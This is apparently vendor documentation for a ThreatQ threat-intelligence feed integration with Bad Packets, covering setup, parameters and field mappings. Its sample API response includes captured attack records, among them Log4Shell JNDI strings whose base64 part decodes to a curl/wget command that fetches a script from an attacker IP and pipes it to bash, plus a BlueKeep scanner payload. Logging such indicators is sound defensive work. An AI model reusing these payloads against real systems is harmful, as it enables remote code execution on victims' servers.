Bad Packets CDF
The web format of this guide reflects the most current release. Guides for older iterations are available in PDF format.
Integration Details
ThreatQuotient provides the following details for this integration:
| Current Integration Version | 1.0.0 |
| Compatible with ThreatQ Versions | >= 4.35.0 |
| Support Tier | ThreatQ Supported |
Introduction
The Bad Packets CDF for ThreatQ enables analysts to automatically ingest cyber threat intelligence on emerging threats, DDoS botnets, network abuse, and more.
The Bad Packets CDF integration for ThreatQ provides the following feed:
- Bad Packets CTI - pulls from the CTI feed containing IOCs for emerging threats, DDoS botnets, and network abuse.
The integration ingests the following system objects:
- Indicators
- Indicator Attributes
Installation
This integration can be installed in the My Integration section of your ThreatQ instance. See the Adding an Integration topic for more details.
Configuration
ThreatQuotient does not issue API keys for third-party vendors. Contact the specific vendor to obtain API keys and other integration-related credentials.
To configure the integration:
- Navigate to your integrations management page in ThreatQ.
- Select the Commercial option from the Category dropdown (optional).
If you are installing the integration for the first time, it will be located under the Disabled tab.
- Click on the integration entry to open its details page.
- Enter the following parameters under the Configuration tab:
Parameter Description API Token Your Bad Packets API token. Included Context The context you would like to ingest into ThreatQ with the IOCs, such as: - Country Code (default)
- Payload
- POST Data
- Target Port (default)
- Protocol
- Tag Descriptions
- Bad Packets Event ID
- Event Count (default)
- First Seen (default)
- Tags (default)
- User-agent (default)
- Related CVEs (default)
Ingest User-Agents As The entities you want User-agents ingested as. You can select Attributes and/or Indicators (default). Ingest CVEs As The entities you want CVEs ingested as. You can select Indicators (default) and/or Vulnerabilities. Ingest Tags As The entities you want Tags ingested as. You can select Attributes and/or Tags (default). Ingest Tag Descriptions As The entities you want Tag descriptions ingested as. You can select Attributes and/or Tags (default). Country Filter A two-character Country Code used to filter the incoming data. This filter happens on the API side. Tag Filter A single tag used to filter the incoming data. This filter happens on the API side.

- Review any additional settings, make any changes if needed, and click on Save.
- Click on the toggle switch, located above the Additional Information section, to enable it.
ThreatQ Mapping
Bad Packets CTI
The Bad Packets CTI feed pulls from the CTI feed containing IOCs for emerging threats, DDoS botnets, and network abuse.
GET https://api.badpackets.net/v1/query
Sample Response:
{
"count": 14482554,
"next": "https://api.badpackets.net/v1/query?limit=100&offset=100",
"previous": null,
"results": [
{
"event_id": "0e45b11d0395745fb4256d09c1dd56279949b5dfe0439691aeb3b2f3dc3680ee",
"source_ip_address": "47.108.173.250",
"country": "CN",
"user_agent": "Mozilla/5.0 zgrab/0.x",
"payload": "GET /v1.16/version HTTP/1.1",
"post_data": "",
"target_port": 2375,
"protocol": "tcp",
"tags": [
{
"cve": "",
"category": "Platform",
"description": "Docker Version Scan"
}
],
"event_count": 3,
"first_seen": "2021-12-10T18:13:40Z",
"last_seen": "2021-12-21T10:18:38Z"
},
{
"event_id": "bdb1163aeaa2bb609921c04d3133a49952c34bfd9d960d5e400c70163e90ead6",
"source_ip_address": "185.220.102.245",
"country": "DE",
"user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36",
"payload": "GET /favicon.ico HTTP/1.1",
"post_data": "",
"target_port": 443,
"protocol": "tcp",
"tags": [
{
"cve": "",
"category": "Generic",
"description": "Favicon Scanner"
}
],
"event_count": 2,
"first_seen": "2021-12-10T18:13:38Z",
"last_seen": "2021-12-21T19:39:45Z"
},
{
"event_id": "1f2302526bb26413e73a062d28a055d3138b411bdce0ba8e30ab22f12375bb9e",
"source_ip_address": "45.155.205.233",
"country": "RU",
"user_agent": "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNzMuODIuMTE1LjM4OjgwfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0LzE3My44Mi4xMTUuMzg6ODApfGJhc2g=}",
"payload": "GET / HTTP/1.1",
"post_data": "",
"target_port": 80,
"protocol": "tcp",
"tags": [
{
"cve": "CVE-2021-44228",
"category": "Platform",
"description": "Apache Log4j RCE"
}
],
"event_count": 2,
"first_seen": "2021-12-10T13:24:58Z",
"last_seen": "2021-12-10T18:12:37Z"
},
{
"event_id": "72acf48bdef39640fefae38d02592ad405f3861c4c022b9543d01d1f3c6129cd",
"source_ip_address": "59.26.157.146",
"country": "KR",
"user_agent": "",
"payload": "\\x03\\x00\\x00\\x13\\x0E\\xE0\\x00\\x00\\x00\\x00\\x00\\x01\\x00\\x08\\x00\\x03\\x00\\x00\\x00",
"post_data": "",
"target_port": 8008,
"protocol": "tcp",
"tags": [
{
"cve": "CVE-2019-0708",
"category": "Windows",
"description": "BlueKeep RDP Scanner - BKScan-like"
}
],
"event_count": 4,
"first_seen": "2021-12-09T18:51:14Z",
"last_seen": "2021-12-10T18:13:10Z"
},
{
"event_id": "2f01b1177c4c3eeb28e728b3431f07de14c163a4a5beee88208089cc42283d13",
"source_ip_address": "45.155.205.233",
"country": "RU",
"user_agent": "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC81MS4xNS4xMTAuNDU6ODB8fHdnZXQgLXEgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvNTEuMTUuMTEwLjQ1OjgwKXxiYXNo}",
"payload": "GET / HTTP/1.1",
"post_data": "",
"target_port": 80,
"protocol": "tcp",
"tags": [
{
"cve": "CVE-2021-44228",
"category": "Platform",
"description": "Apache Log4j RCE"
}
],
"event_count": 1,
"first_seen": "2021-12-10T18:11:39Z",
"last_seen": "2021-12-10T18:11:39Z"
},
{
"event_id": "956de1672c3e82a57128002008b4ce59842e5dd8eaca75ec93b999ee583a76ff",
"source_ip_address": "18.135.15.79",
"country": "GB",
"user_agent": "masscan/1.3 (https://github.com/robertdavidgraham/masscan)",
"payload": "GET / HTTP/1.0",
"post_data": "",
"target_port": 8080,
"protocol": "tcp",
"tags": [
{
"cve": "",
"category": "Generic",
"description": "Masscan Web Scanner"
}
],
"event_count": 1,
"first_seen": "2021-12-10T18:12:39Z",
"last_seen": "2021-12-10T18:12:39Z"
},
{
"event_id": "44852ad135de06ed2fd77684158368600aa46d4b48b1b72fd2992465c777347f",
"source_ip_address": "13.74.217.245",
"country": "IE",
"user_agent": "",
"payload": "CONNECT www.movistar.com:443 HTTP/1.1",
"post_data": "",
"target_port": 8081,
"protocol": "tcp",
"tags": [
{
"cve": "",
"category": "Generic",
"description": "Open Proxy Scanner"
}
],
"event_count": 1,
"first_seen": "2021-12-10T18:12:12Z",
"last_seen": "2021-12-10T18:12:12Z"
}
]
}
ThreatQuotient provides the following default mapping for this feed:
| Feed Data Path | ThreatQ Entity | ThreatQ Object Type or Attribute Key | Normalization | Published Date | Examples | Notes |
|---|---|---|---|---|---|---|
| .source_ip_address | Indicator Value | IP Address | N/A | .first_seen |
N/A | N/A |
| .user_agent | Indicator Value | User-agent | N/A | .first_seen |
N/A | Will ingest if enabled in the user fields |
| .tags[].cve | Indicator Value | CVE | N/A | .first_seen | N/A | If selected in the user fields |
| .tags[].cve | Vulnerability Value | N/A | N/A | .first_seen | N/A | If selected in the user fields |
| .country | Attribute | Country Code | N/A | .first_seen | N/A | If selected in the user fields |
| .payload | Attribute | Payload | N/A | .first_seen | N/A | If selected in the user fields |
| .post_data | Attribute | POST Data | N/A | .first_seen | N/A | If selected in the user fields |
| .target_port | Attribute | Target Port | N/A | .first_seen | N/A | If selected in the user fields |
| .protocol | Attribute | Protoco | N/A | .first_seen | N/A | If selected in the user fields |
| .tags[].description | Attribute | Tag Description | N/A | .first_seen | N/A | If selected in the user fields |
| .event_id | Attribute | Bad Packets Event ID | N/A | .first_seen | N/A | If selected in the user fields |
.event_count |
Attribute | Event Count | N/A | .first_seen | N/A | If selected in the user fields |
| .first_seen | Attribute | First Seen | N/A | .first_seen | N/A | If selected in the user fields |
| .user_agent | Attribute | User-agent | N/A | .first_seen | N/A | If selected in the user fields |
| .tags[].category | Attribute | Tag | N/A | .first_seen | N/A | If selected in the user fields |
| .tags[].category | Tag | N/A | N/A | N/A | N/A | If selected in the user fields |
| .tags[].description | Tag | N/A | N/A | N/A | N/A | If selected in the user fields |
Average Feed Run
Object counts and Feed runtime are supplied as generalities only - objects returned by a provider can differ based on credential configurations and Feed runtime may vary based on system resources and load.
Bad Packets CTI
| Metric | Result |
|---|---|
| Run Time | 17 minutes |
| Indicators | 7,210 |
| Indicator Attributes | 40,949 |
Change Log
- Version 1.0.0
- Initial release
PDF Guides
| Document | ThreatQ Version |
|---|---|
| Bad Packets CDF Guide v1.0.0 | 4.35.0 or Greater |